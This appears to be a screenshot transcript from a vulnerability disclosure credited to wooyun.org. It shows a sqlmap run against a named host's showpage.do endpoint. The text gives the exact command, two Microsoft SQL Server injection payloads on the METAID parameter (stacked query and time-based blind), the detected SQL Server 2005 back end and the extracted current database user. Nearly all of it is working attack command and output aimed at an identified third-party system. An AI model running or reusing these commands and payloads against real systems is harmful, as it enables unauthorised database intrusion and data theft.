 >sqlmap.py -u "http://rom.hztsg.com:9091/poweb/showpage.do?sta
tus=show&METAID=6008" --dbms=mssql -p METAID --current-user
sqlmap
{1.0-dev-nongit-20140709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:27:26
[20:27:26] [INFO] testing connection to the target URL
[20:27:26] [INFO] heuristics detected web page charset 'UTF-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: METAID (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: status=show&METAID=6008'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: status=show&METAID=6008' WAITFOR DELAY '0:0:5'--
---
[20:27:26] [INFO] testing Microsoft SQL Server
[20:27:26] [INFO] confirming Microsoft SQL Server
[20:27:26] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[20:27:26] [INFO] fetching current user
[20:27:26] [INFO] resumed: ra
current user: 'ra'
[20:27:26] [INFO] fetched data logged to text files under 'D:/Program Files/sqlm
ap/output\rom.hztsg.com'
[*] shutting down at 20:27:26
www.wooyun.org